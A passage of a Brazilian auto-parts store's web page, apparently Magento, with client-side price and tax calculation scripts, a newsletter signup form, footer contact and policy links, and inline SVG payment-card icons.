                    var nonTaxable = optionPrices[1];
                    var optionOldPrice = optionPrices[2];
                    var priceInclTax = optionPrices[3];
                    optionPrices = optionPrices[0];

                    $H(this.containers).each(function(pair) {
                        var _productPrice;
                        var _plusDisposition;
                        var _minusDisposition;
                        var _priceInclTax;
                        var excl;
                        var incl;
                        var tax;
                        if ($(pair.value)) {
                            if (pair.value == 'old-price-'+this.productId && this.productOldPrice != this.productPrice) {
                                _productPrice = this.productOldPrice;
                                _plusDisposition = this.oldPlusDisposition;
                                _minusDisposition = this.oldMinusDisposition;
                            } else {
                                _productPrice = this.productPrice;
                                _plusDisposition = this.plusDisposition;
                                _minusDisposition = this.minusDisposition;
                            }
                            _priceInclTax = priceInclTax;

                            if (pair.value == 'old-price-'+this.productId && optionOldPrice !== undefined) {
                                price = optionOldPrice+parseFloat(_productPrice);
                            } else if (this.specialTaxPrice == 'true' && this.priceInclTax !== undefined && this.priceExclTax !== undefined) {
                                price = optionPrices+parseFloat(this.priceExclTax);
                                _priceInclTax += this.priceInclTax;
                            } else {
                                price = optionPrices+parseFloat(_productPrice);
                                _priceInclTax += parseFloat(_productPrice) * (100 + this.currentTax) / 100;
                            }

                            if (this.specialTaxPrice == 'true') {
                                excl = price;
                                incl = _priceInclTax;
                            } else if (this.includeTax == 'true') {
                                // tax = tax included into product price by admin
                                tax = price / (100 + this.defaultTax) * this.defaultTax;
                                excl = price - tax;
                                incl = excl*(1+(this.currentTax/100));
                            } else {
                                tax = price * (this.currentTax / 100);
                                excl = price;
                                incl = excl + tax;
                            }

                            var subPrice = 0;
                            var subPriceincludeTax = 0;
                            Object.values(this.customPrices).each(function(el){
                                if (el.excludeTax && el.includeTax) {
                                    subPrice += parseFloat(el.excludeTax);
                                    subPriceincludeTax += parseFloat(el.includeTax);
                                } else {
                                    subPrice += parseFloat(el.price);
                                    subPriceincludeTax += parseFloat(el.price);
                                }
                            });
                            excl += subPrice;
                            incl += subPriceincludeTax;

                            if (typeof this.exclDisposition == 'undefined') {
                                excl += parseFloat(_plusDisposition);
                            }

                            incl += parseFloat(_plusDisposition) + parseFloat(this.plusDispositionTax);
                            excl -= parseFloat(_minusDisposition);
                            incl -= parseFloat(_minusDisposition);

                            //adding nontaxlable part of options
                            excl += parseFloat(nonTaxable);
                            incl += parseFloat(nonTaxable);

                            if (pair.value == 'price-including-tax-'+this.productId) {
                                price = incl;
                            } else if (pair.value == 'price-excluding-tax-'+this.productId) {
                                price = excl;
                            } else if (pair.value == 'old-price-'+this.productId) {
                                if (this.showIncludeTax || this.showBothPrices) {
                                    price = incl;
                                } else {
                                    price = excl;
                                }
                            } else {
                                if (this.showIncludeTax) {
                                    price = incl;
                                } else {
                                    price = excl;
                                }
                            }

                            if (price < 0) price = 0;

                            if (price > 0 || this.displayZeroPrice) {
                                formattedPrice = this.formatPrice(price);
                            } else {
                                formattedPrice = '';
                            }

                            if ($(pair.value).select('.price')[0]) {
                                $(pair.value).select('.price')[0].innerHTML = formattedPrice;
                                if ($(pair.value+this.duplicateIdSuffix) && $(pair.value+this.duplicateIdSuffix).select('.price')[0]) {
                                    $(pair.value+this.duplicateIdSuffix).select('.price')[0].innerHTML = formattedPrice;
                                }
                            } else {
                                $(pair.value).innerHTML = formattedPrice;
                                if ($(pair.value+this.duplicateIdSuffix)) {
                                    $(pair.value+this.duplicateIdSuffix).innerHTML = formattedPrice;
                                }
                            }
                        };
                    }.bind(this));

                    if (typeof(skipTierPricePercentUpdate) === "undefined" && typeof(this.tierPrices) !== "undefined") {
                        for (var i = 0; i < this.tierPrices.length; i++) {
                            tpLog.log('Tier price: index[' + i + '], tierPrice[' + optionsPrice.tierPrices[i] + '];');

                            $$('.benefit').each(function(el) {
                                tpLog.log('.benefit element next:');
                                tpLog.log(el);

                                var parsePrice = function(html) {
                                tpLog.log('Parsing price ...');
                                    var format = this.priceFormat;
                                    var decimalSymbol = format.decimalSymbol === undefined ? "," : format.decimalSymbol;
                                    var regexStr = '[^0-9-' + decimalSymbol + ']';
                                    //remove all characters except number and decimal symbol
                                    html = html.replace(new RegExp(regexStr, 'g'), '');
                                    html = html.replace(decimalSymbol, '.');
                                    return parseFloat(html);
                                }.bind(this);

                                var updateTierPriceInfo = function(priceEl, tierPriceDiff, tierPriceEl, benefitEl) {
                                    tpLog.log('Updating tier price info ...');
                                    if (typeof(tierPriceEl) === "undefined") {
                                        //tierPrice is not shown, e.g., MAP, no need to update the tier price info
                                        return;
                                    }

                                    var productPrice = parsePrice(priceEl.innerHTML);
                                    tpLog.log('Product price: ' + productPrice);

                                    var tierPrice = productPrice + tierPriceDiff;
                                    tpLog.log('Initial tier price: ' + tierPrice);

                                    var tierOptionsPrice = 0;

                                    if(typeof spConfig != 'undefined') {
                                        spConfig.settings.each(function(setting) {
                                            var option = setting.options[setting.selectedIndex].config;

                                            if(option) {
                                                tierPrice = tierPrice - parseFloat(option.price);
                                            }
                                        });

                                        tpLog.log('Final tier price: ' + tierPrice);

                                        spConfig.settings.each(function(setting) {
                                            var option = setting.options[setting.selectedIndex].config;

                                            if(option) {
                                                if(option.is_percent == true) {
                                                    var multiplier = option.value / 100;
                                                    var tierOptionPrice = tierPrice * multiplier;

                                                    tierOptionsPrice = tierOptionsPrice + tierOptionPrice;
                                                } else {
                                                    tierOptionsPrice = tierOptionsPrice + parseFloat(option.price);
                                                }
                                            }
                                        });
                                    }

                                    tpLog.log('Tier options price: ' + tierOptionsPrice);

                                    var finalProductPrice = tierPrice + tierOptionsPrice;

                                    tpLog.log('Final product price: ' + finalProductPrice);

                                    tierPriceEl.innerHTML = this.formatPrice(finalProductPrice);

                                    var $percent = Selector.findChildElements(benefitEl, ['.percent.tier-' + i]);
                                    $percent.each(function(el) {
                                        el.innerHTML = Math.ceil(100 - ((100 / productPrice) * finalProductPrice));
                                    });
                                }.bind(this);

                                var tierPriceElArray = $$('.tier-price.tier-' + i + ' .price');
                                if (this.showBothPrices) {
                                    tpLog.log('Show both prices');
                                    var containerExclTax = $(this.containers[3]);
                                    var tierPriceExclTaxDiff = this.tierPrices[i];
                                    var tierPriceExclTaxEl = tierPriceElArray[0];
                                    updateTierPriceInfo(containerExclTax, tierPriceExclTaxDiff, tierPriceExclTaxEl, el);
                                    var containerInclTax = $(this.containers[2]);
                                    var tierPriceInclTaxDiff = this.tierPricesInclTax[i];
                                    var tierPriceInclTaxEl = tierPriceElArray[1];
                                    updateTierPriceInfo(containerInclTax, tierPriceInclTaxDiff, tierPriceInclTaxEl, el);
                                } else if (this.showIncludeTax) {
                                    tpLog.log('Show include tax');
                                    var container = $(this.containers[0]);
                                    var tierPriceInclTaxDiff = this.tierPricesInclTax[i];
                                    var tierPriceInclTaxEl = tierPriceElArray[0];
                                    updateTierPriceInfo(container, tierPriceInclTaxDiff, tierPriceInclTaxEl, el);
                                } else {
                                    tpLog.log('Show common price');
                                    var container = $(this.containers[0]);
                                    var tierPriceExclTaxDiff = this.tierPrices[i];
                                    var tierPriceExclTaxEl = tierPriceElArray[0];
                                    updateTierPriceInfo(container, tierPriceExclTaxDiff, tierPriceExclTaxEl, el);
                                }
                            }, this);
                        }
                    }

                };
            }

        });
    </script>
<script type="text/javascript">
    $j(document).ready(function(){
        if(typeof opConfig != 'undefined'){
            opConfig.reloadPrice = function() {
                var config = this.config;
                var skipIds = [];
                $$('body .product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = parseInt(match[0], 10);
                    });
                    if (config[optionId]) {
                        var configOptions = config[optionId];
                        var curConfig = {price: 0};
                        if (element.type == 'checkbox' || element.type == 'radio') {
                            if (element.checked) {
                                if (typeof configOptions[element.getValue()] != 'undefined') {
                                    curConfig = configOptions[element.getValue()];
                                }
                            }
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                curConfig = configOptions;
                                skipIds[optionId] = optionId;
                            }
                        } else if(element.type == 'select-one' || element.type == 'select-multiple') {
                            if ('options' in element) {
                                $A(element.options).each(function(selectOption){
                                    if ('selected' in selectOption && selectOption.selected) {
                                        if (typeof(configOptions[selectOption.value]) != 'undefined') {
                                            curConfig = configOptions[selectOption.value];
                                        }
                                    }
                                });
                            }
                        } else {
                            if (element.getValue().strip() != '') {
                                curConfig = configOptions;
                            }
                        }
                        if(element.type == 'select-multiple' && ('options' in element)) {
                            $A(element.options).each(function(selectOption) {
                                if (('selected' in selectOption) && typeof(configOptions[selectOption.value]) != 'undefined') {
                                    if (selectOption.selected) {
                                        curConfig = configOptions[selectOption.value];
                                    } else {
                                        curConfig = {price: 0};
                                    }
                                    optionsPrice.addCustomPrices(optionId + '-' + selectOption.value, curConfig);
                                    optionsPrice.reload();
                                }
                            });
                        } else {
                            optionsPrice.addCustomPrices(element.id || optionId, curConfig);
                            optionsPrice.reload();
                        }
                    }


                });

                if(typeof parcelamento != 'undefined'){
                    var productId = optionsPrice.productId;
                    var productPrice = optionsPrice.productPrice;
                    var optPrices = optionsPrice.getOptionPrices();
                    var optPrice = (typeof optPrices[0] != "undefined") ? optPrices[0] : 0;
                    var calculatedPrice = productPrice + optPrice;
                    parcelamento.atualizarParcelamento(calculatedPrice);
                    parcelamento.atualizarPrecoDe(calculatedPrice,productId);
                    parcelamento.atualizarPrecoPor(calculatedPrice,productId);
                    parcelamento.atualizarPrecoRegular(calculatedPrice,productId);
                    parcelamento.atualizarPrecoVista(calculatedPrice,productId);
                    parcelamento.atualizarPrecoParcelado(calculatedPrice,productId);
                }

                if(typeof bundle != 'undefined'){
                    bundle.reloadPrice();
                }
            }

        }

    });
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
						</main>

											</div>

									</div>
				
				<div class="footer-container">
					
<div class="newsletter-container" id="news-footer">
	<div class="newsletter">
        <div class="message"><div class="title">Cadastre seu e-mail e receba <strong> Novidades e promoções da CASTRO AUTO PEÇAS</div></div>
		<form action="https://www.castro.com.br/newsletter/subscriber/new/" method="post" name="news-footer" class="form-news-footer news-footer">
                            <div class="name input-box">
                                            <label for="name">Nome:</label>
                                        <input type="text"  name="subscriber_name" id="name_news-footer" title="Your nme" class="required-entry" placeholder="Seu nome:"/>
                </div>
                                    <div class="email input-box">
                                    <label for="email">E-mail:</label>
                                <input type="email"   placeholder="Seu E-mail:" class="required-entry" name="email" id="email_news-footer" title="Seu e-mail"/>
            </div>
            <div class="submit">
                <button class="button">
                    <span><span>Cadastrar</span></span>
                </button>
            </div>
		</form>
	</div>
</div>
<script type="text/javascript">
    var newsletterSubscriberFormDetailnewsfooter = new VarienForm('news-footer');
    newsletterSubscriberFormDetailnewsfooter.submit = function(){};

    $j('div#news-footer .form-news-footer').submit(function(){
        if(!newsletterSubscriberFormDetailnewsfooter.validator.validate()) return false;

        var url = $j(this).attr('action').replace(/newsletter\/subscriber\/new/,'extendednewsletter/ajax/new');
        if(! ('https:' == document.location.protocol))
            url = url.replace(/https/,'http');

        $j.ajax(url, {
            cache: false,
            data: $j(this).serialize(),
            type: 'POST',
            dataType: 'json',
            success: function(response, statusCode, jqXHR){
                $j('div#news-footer form').fadeOut();
                $j('<div class="message">'+response.message+'</div>').appendTo('div#news-footer').fadeIn();
            }
        });

        return false;
    });
</script>					<footer class="footer">
						<div class="footer-texto std">
	    <div class="widget widget-static-block textblock-footer-texto-1">
        <p style="text-align: center;"><span style="color: #000000; font-size: medium;"><strong>Auto Pe&ccedil;as Castro</strong></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><span style="color: #000000;"><strong>Endere&ccedil;o loja fisica Rua Silva Bueno, 1998 Ipiranga Sp, com amplo&nbsp;</strong></span><span style="color: #000000;"><strong>estacionamento para clientes na Rua Dois de Julho, 484.&nbsp;</strong></span></span></p>    </div>

</div>
<div class="footer-4cols">
	<div class="col">
		<div class="ftitle">Central de <strong>Atendimento</strong></div>
		<div class="tele">11 2067- 6816 / Whattsapp 11 99655-1882</div>
		<div class="horario">
			    <div class="widget widget-static-block textblock-horario-atendimento">
        <p>&nbsp;</p>
<p><span style="font-size: large;"><a href="mailto:ecomerce@castro.com.br">ecomerce@castro.com.br&nbsp;</a></span></p>    </div>

			<div class="email">vendasecomerce@castro.com.br</div>
		</div>
	</div>
	<div class="col">
		<div class="ftitle">Sobre <strong>AUTO PEÇAS CASTRO LTDA</strong></div>
					<ul class="mb-menu level0" id="sobre-a-loja">
	<li id="mb-item-36" class="first /quem-somos">
	<a href="https://www.castro.com.br/quem-somos">
		<span>Quem Somos</span>
	</a>
	
	
	</li>
<li id="mb-item-37" class="last contato">
	<a href="fale-conosco">
		<span>Contato</span>
	</a>
	
	
	</li>
	</ul>

	</div>
	<div class="col">
		<div class="ftitle">Tire suas <strong>D&uacute;vidas</strong></div>
					<ul class="mb-menu level0" id="tire-duvidas">
	<li id="mb-item-24" class="first politica-de-entrega">
	<a href="/entrega">
		<span>Política de Entrega</span>
	</a>
	
	
	</li>
<li id="mb-item-25" class="politica-de-troca">
	<a href="/troca">
		<span>Política de Troca</span>
	</a>
	
	
	</li>
<li id="mb-item-26" class="politica-de-privacidade">
	<a href="/politica-privacidade">
		<span>Política de Privacidade</span>
	</a>
	
	
	</li>
<li id="mb-item-27" class="last seguranca">
	<a href="/seguranca">
		<span>Segurança</span>
	</a>
	
	
	</li>
	</ul>

	</div>
	<div class="col">
		<div class="ftitle">Acesse <strong>sua Conta</strong></div>
					<ul class="mb-menu level0" id="acesse-conta">
	<li id="mb-item-33" class="first meus-pedidos">
	<a href="/customer/account/login/">
		<span>Meus Pedidos</span>
	</a>
	
	
	</li>
<li id="mb-item-34" class="meus-dados">
	<a href="/customer/account/login/">
		<span>Meus Dados</span>
	</a>
	
	
	</li>
<li id="mb-item-35" class="last newsletter">
	<a href="/customer/account/login/">
		<span>Newsletter</span>
	</a>
	
	
	</li>
	</ul>

	</div>
</div>
<div class="footer-2cols">
	<div class="col">
		<div class="ftitle">Formas de <strong>Pagamento</strong></div>
		    <div class="widget widget-static-block textblock-footer-formas-pagamento">
        <p>	<div class="pagtos-container" id="footer_formas_pagamento">
		<div class="pagtos">

            <h2</h2>
			<ul class="list">
				                    				                    				                                            <li class="item american-express odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/amex.svg">
                                <svg class="light amex-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 44"><title>American Express</title><radialGradient id="amex-gradient" cx="20%" cy="10%" r="90%" gradientUnits="userSpaceOnUse"><stop class="light color1" offset="0" style="stop-color:#8AC6EC"/><stop class="light color2" offset="1" style="stop-color:#2760AD"/></radialGradient><path class="light amex-fill" fill="#FFFFFF" d="M10.1,34.1v-2.5H0l8.2-19.8h66.4v22.3C74.5,34.1,10.1,34.1,10.1,34.1z"/><path class="light amex" fill="url(#amex-gradient)" d="M41.4,15.2c4.9,0,9.8,0,14.6,0c0.6,0.6,1.1,1.3,1.6,2l0,0c0.4,0.5,0.8,0.9,1.2,1.4c0.3,0.4,0.6,0.7,0.9,1.1 c0.3-0.3,0.6-0.7,1-1.1c0.5-0.6,1.1-1.2,1.6-1.8l0,0c0.5-0.6,1-1.1,1.5-1.7c1.4,0,2.8,0,4.1,0c-0.4,0.5-0.9,1-1.3,1.5l0,0 c-0.5,0.5-1,1.1-1.5,1.7l0,0c-1.1,1.2-2.2,2.4-3.3,3.6l0,0c0,0-0.1,0.1-0.1,0.2c2,2.3,4,4.5,6,6.8c-1.4,0-2.8,0-4.1,0 c-1.3-1.5-2.6-3-3.9-4.5c-1.4,1.5-2.7,3-4.1,4.5c-4.8,0-9.5,0-14.3,0c0-3.5,0-7.1,0-10.6C41.4,17.2,41.4,16.2,41.4,15.2L41.4,15.2z M44.6,20.5c2.4,0,4.9,0,7.3,0c0,0.9,0,1.9,0,2.8c-2.4,0-4.9,0-7.3,0c0,0.9,0,1.8,0,2.7c2.5,0,5,0,7.5,0c0,0.7,0,1.4,0,2.1 c1.9-2,3.8-4.1,5.6-6.1c-1.1-1.2-2.1-2.4-3.2-3.6c-0.5-0.5-0.9-1-1.4-1.5c-0.3-0.4-0.7-0.8-1.1-1.2c0,0.8,0,1.6,0,2.3H52 c-2.5,0-4.9,0-7.4,0c0,0.1,0,0.2,0,0.3C44.6,19,44.6,19.8,44.6,20.5L44.6,20.5z M23.3,28.8c-2.2,0-4.3,0-6.5,0c-0.4-1-0.8-2-1.2-3.1 c-2.2,0-4.4,0-6.7,0c-0.4,1-0.8,2.1-1.3,3.1c-1.1,0-2.3,0-3.4,0c1.1-2.6,2.2-5.3,3.3-7.9c0.4-1,0.8-2,1.2-3c0.4-0.9,0.8-1.8,1.2-2.8 c1.6,0,3.2,0,4.7,0c0.3,0.8,0.6,1.5,0.9,2.3c0.3,0.7,0.6,1.3,0.9,2c1.2,2.8,2.4,5.6,3.6,8.5c0,0.1,0.1,0.2,0.1,0.2 c0-4.3,0-8.6,0-12.9l0.1,0c1.7,0,3.4,0,5.1,0c0.3,0.6,0.6,1.2,0.8,1.8c0.2,0.5,0.5,1,0.7,1.5c0.4,0.9,0.8,1.7,1.2,2.6 c0.5,1.1,0.9,2.1,1.4,3.2c0.1,0,0.1-0.1,0.2-0.2c0.4-1,0.8-2,1.3-3c0.5-1.3,1-2.5,1.6-3.7c0.3-0.7,0.6-1.5,0.9-2.2 c1.8,0,3.5,0,5.3,0c0,0.7,0,1.4,0,2.1c0,0.7,0,1.4,0,2.1c0,3.2,0,6.3,0,9.5c-1.1,0-2.1,0-3.2,0l-0.1,0c0-3.5,0-7.1,0-10.6 c-0.1,0.1-0.2,0.3-0.2,0.4c-0.3,0.8-0.7,1.6-1,2.4c-1.1,2.6-2.3,5.2-3.4,7.8c-0.9,0-1.9,0-2.8,0c-1.1-2.7-2.3-5.3-3.4-8 c-0.3-0.8-0.7-1.6-1-2.3l0,0c0-0.1-0.1-0.2-0.1-0.4c0,0,0,0.1-0.1,0.2C23.3,21.9,23.3,25.4,23.3,28.8L23.3,28.8z M13.1,19.7 c-0.3-0.7-0.6-1.4-0.8-2.1c0,0,0,0-0.1-0.1c-0.2,0.6-0.5,1.3-0.8,1.9c-0.5,1.2-0.9,2.4-1.4,3.5c1.5,0,2.9,0,4.3,0 C14,21.9,13.6,20.8,13.1,19.7L13.1,19.7z M4.2,44V31.5c1.8,0,3.6,0,5.5,0c0.4-1,0.8-2,1.2-3c0.9,0,1.8,0,2.8,0c0.4,1,0.8,2.1,1.3,3 c9.7,0,19.4,0,29,0c4.5,0,8.9,0,13.4,0c0.9-1,1.8-2,2.7-2.9c0.8,0.9,1.7,2,2.5,2.9c2.2,0,4.4,0,6.6,0c1.4,0,2.8,0,4.3,0 c0.1,0,0.2,0,0.3,0c-0.7-0.8-1.4-1.6-2.2-2.4c-1-1.1-1.9-2.2-2.9-3.3c-1.1-1.2-2.2-2.5-3.3-3.7c0.8-0.9,1.7-1.8,2.5-2.8 c0.7-0.8,1.5-1.6,2.2-2.4c0.4-0.5,0.9-0.9,1.3-1.4c0.4-0.4,0.7-0.8,1.1-1.2c0.4-0.4,0.8-0.9,1.2-1.4c0.1-0.1,0.3-0.3,0.4-0.4 c-3.8,0-7.6,0-11.4,0c-0.4,0.5-0.9,1-1.3,1.5c-0.4,0.5-0.9,1-1.3,1.5c-0.5-0.6-1-1.2-1.5-1.7c-0.3-0.4-0.7-0.8-1-1.2 c-6.1,0-12.3,0-18.4,0c-0.6,0-1.3,0-1.9,0c-1.9,0-3.8,0-5.8,0c0,0.1-0.1,0.2-0.1,0.3c-0.4,0.8-0.7,1.6-1.1,2.4 c-0.3,0.7-0.6,1.4-0.9,2.1c-0.3-0.7-0.6-1.4-0.9-2.1c-0.3-0.8-0.7-1.5-1-2.3c-0.1-0.2-0.2-0.4-0.2-0.5c-6.4,0-12.8,0-19.2,0 c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.7-0.6,1.5-1,2.2c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.5-1.3,3-1.9,4.5V0H79v44H4.2z"/></svg>                            </span>
                            <span class="name">American Express</span>
                        </li>
                    				                                            <li class="item visa even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/visa.svg">
                                <svg class="light visa-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135.8 44"><title>Visa</title><path class="light visa" fill="#1D458B" d="M125.6,43.4c0,0-1-4.9-1.3-6.4c-1.6,0-12.8,0-14.1,0c-0.4,1.2-2.3,6.4-2.3,6.4H96.3l16.3-39.1 c1.2-2.8,3.1-3.5,5.8-3.5h8.5l8.9,42.6H125.6z M119.2,12.3l-5.8,16h9.1L119.2,12.3z M88,8.9c-4.3,0-6.3,1.9-6.3,3.7 c0,2,2.3,3.3,6.2,5.3c6.3,3,9.3,6.7,9.2,11.6C97,38.3,89.5,44,78,44c-4.9-0.1-9.7-1.1-12.3-2.3l1.5-9.5c0,0,4.5,2.9,11.8,2.9 c3.2,0,6.6-1.3,6.6-4.2c0-1.9-1.4-3.2-5.7-5.3c-4.2-2-9.7-5.5-9.6-11.6C70.4,5.8,78,0,88.9,0c4.3,0,7.7,0.9,9.8,1.8L97.2,11 C97.2,11,93.9,8.8,88,8.9L88,8.9z M47.9,43.4l6.9-42.6h11l-6.9,42.6H47.9z M21.3,43.3L11.5,6.1c7,3.7,13.2,11.1,15.2,17.9l1.2,5.9 L38.6,0.8h11.7L33,43.3L21.3,43.3L21.3,43.3z"/><path class="light flip" fill="#F9A01B" d="M17.9,0.7H0.1L0,1.6c13.8,3.5,22.9,12,26.7,22.3L22.9,4.3C22.2,1.6,20.3,0.8,17.9,0.7L17.9,0.7z"/></svg>                            </span>
                            <span class="name">Visa</span>
                        </li>
                    				                                            <li class="item master odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/mastercard.svg">
                                <svg class="light mastercard-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 73.3 44"><title>MasterCard</title><path class="light yellow" fill="#F9AC28" d="M36.6,38.3c3.9,3.5,9,5.7,14.7,5.7c12.1,0,21.9-9.8,21.9-22c0-12.1-9.8-22-21.9-22 c-5.7,0-10.8,2.2-14.7,5.7c-4.4,4-7.2,9.8-7.2,16.3C29.4,28.5,32.2,34.3,36.6,38.3L36.6,38.3z"/><path class="light red" fill="#E61E28" d="M43.7,19.7c-0.1-0.8-0.2-1.6-0.4-2.3H29.9c0.2-0.8,0.4-1.6,0.6-2.3h12.1 c-0.3-0.8-0.6-1.6-0.9-2.3H31.5c0.4-0.8,0.8-1.6,1.3-2.3h7.8C40,9.5,39.4,8.8,38.8,8h-4.4c0.7-0.8,1.4-1.6,2.2-2.3 C32.7,2.2,27.6,0,21.9,0C9.8,0,0,9.9,0,22c0,12.2,9.8,22,21.9,22c5.7,0,10.8-2.2,14.7-5.7l0,0l0,0c0.8-0.7,1.5-1.5,2.2-2.3h-4.4 c-0.6-0.7-1.2-1.5-1.7-2.3h7.8c0.5-0.7,0.9-1.5,1.3-2.3H31.5c-0.4-0.8-0.7-1.5-0.9-2.3h12.1c0.3-0.8,0.5-1.5,0.6-2.3 c0.2-0.8,0.3-1.5,0.4-2.3c0.1-0.8,0.1-1.5,0.1-2.3C43.8,21.2,43.8,20.4,43.7,19.7C43.7,19.7,43.7,19.7,43.7,19.7z"/><path class="light shadow" fill-opacity="0.8" d="M68.9,28.3h-2.1l0.2-0.9c0,0-0.9,1-2.1,1c-1.2,0-2.9-1.1-2.9-3.4c0-2.3,1.9-4.7,4-4.7c1.4,0,2.1,1.1,2.1,1.1 l0.4-2.9h2.1L68.9,28.3z M66.4,22.1c-1.9,0-2.7,4.4-0.7,4.4C67.8,26.5,68.4,22.1,66.4,22.1L66.4,22.1z M60.4,23.5 c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8H61l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1S60.7,22.1,60.4,23.5L60.4,23.5 L60.4,23.5z M54.6,28.3l0.1-0.9c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3 c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L54.6,28.3L54.6,28.3z M52.3,25.9 c0,1.4,2.6,1,2.6-1.4C55,24.5,52.3,24.5,52.3,25.9L52.3,25.9z M45.3,23.9c0,1.9,1.3,2.4,2.5,2.4c1.3,0,1.9-0.6,1.9-0.6l-0.3,1.9 c0,0-0.2,0.7-2.2,0.7c-2,0-4.2-1.3-4.2-4.5c0-3.2,2.1-5.7,5.3-5.7c1.2,0,2.6,0.5,2.6,0.5l-0.4,2.1C46.6,18.9,45.3,22.1,45.3,23.9 L45.3,23.9z M40.5,23.5c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1 C42.7,22.3,40.8,22.1,40.5,23.5L40.5,23.5L40.5,23.5z M32.6,24.8c0.4,3.3,4.6,1.3,4.6,1.3l-0.3,1.8c0,0-6.4,2-6.4-3.2 c0-2.7,1.5-4.6,4.2-4.6c2.7,0,3,2.2,3,3c0,0.8-0.1,1.8-0.1,1.8L32.6,24.8L32.6,24.8L32.6,24.8z M34.6,21.7c-1.6,0-1.8,1.6-1.8,1.6 h2.9C35.7,23.4,36,21.7,34.6,21.7L34.6,21.7z M30.8,22h-1.3c0,0-0.8,4-0.8,4.3c0,0.8,1.6,0.3,1.6,0.3L30.1,28c0,0-3.5,1-3.5-0.9 c0-0.7,1.4-8.7,1.4-8.7h2.1l-0.3,1.9h1.3L30.8,22z M23.2,22.6c0,1.2,3,0.2,3,3c0,4.2-6.2,2.4-6.2,2.4l0.3-1.6c0,0,3.5,1.1,3.5-0.5 c0-1.3-3-0.5-3-3.1c0-3.8,5.7-2.3,5.7-2.3l-0.3,1.6C26.3,22.1,23.2,21.3,23.2,22.6L23.2,22.6L23.2,22.6z M17.5,28.3l0.1-0.9 c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3c-1.5,0-2.6,0.4-2.6,0.4l0.6-1.8 c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L17.5,28.3L17.5,28.3z M15.2,25.9c0,1.4,2.6,1,2.6-1.4 C17.8,24.5,15.2,24.5,15.2,25.9L15.2,25.9z M9.8,28.3l1.3-7.5l-3.2,7.5H5.7l-0.6-7.5l-1.3,7.5h-2l1.6-9.9h3.6l0.3,5.8l2.4-5.8h3.6 l-1.8,9.9H9.8z"/><path class="light mastercard" fill="#fff" d="M69.6,27.6h-2.1l0.2-0.9c0,0-0.9,1-2.1,1c-1.2,0-2.9-1.1-2.9-3.4c0-2.3,1.9-4.7,4-4.7c1.4,0,2.1,1.1,2.1,1.1 l0.4-2.9h2.1L69.6,27.6z M67.1,21.3c-1.9,0-2.7,4.4-0.7,4.4C68.4,25.7,69.1,21.3,67.1,21.3L67.1,21.3z M61,22.8 c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1S61.4,21.4,61,22.8L61,22.8 L61,22.8z M55.3,27.6l0.1-0.9c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3 c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L55.3,27.6L55.3,27.6L55.3,27.6z M53,25.2c0,1.4,2.6,1,2.6-1.4C55.7,23.8,53,23.8,53,25.2L53,25.2z M46,23.2c0,1.9,1.3,2.4,2.5,2.4c1.3,0,1.9-0.5,1.9-0.5L50,26.9 c0,0-0.2,0.7-2.2,0.7c-2,0-4.2-1.3-4.2-4.5c0-3.2,2.1-5.7,5.3-5.7c1.2,0,2.6,0.5,2.6,0.5L51.1,20C47.3,18.2,46,21.3,46,23.2L46,23.2 z M41.1,22.8c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1 C43.3,21.6,41.5,21.4,41.1,22.8C41.1,22.8,41.1,22.8,41.1,22.8z M33.3,24.1c0.4,3.3,4.6,1.3,4.6,1.3l-0.3,1.8c0,0-6.4,2-6.4-3.2 c0-2.7,1.5-4.6,4.2-4.6c2.7,0,3,2.2,3,3c0,0.8-0.1,1.8-0.1,1.8L33.3,24.1L33.3,24.1L33.3,24.1z M35.3,21c-1.6,0-1.8,1.6-1.8,1.6h2.9 C36.4,22.7,36.7,21,35.3,21L35.3,21z M31.5,21.2h-1.3c0,0-0.8,4-0.8,4.3c0,0.8,1.6,0.3,1.6,0.3l-0.2,1.4c0,0-3.5,1-3.5-0.9 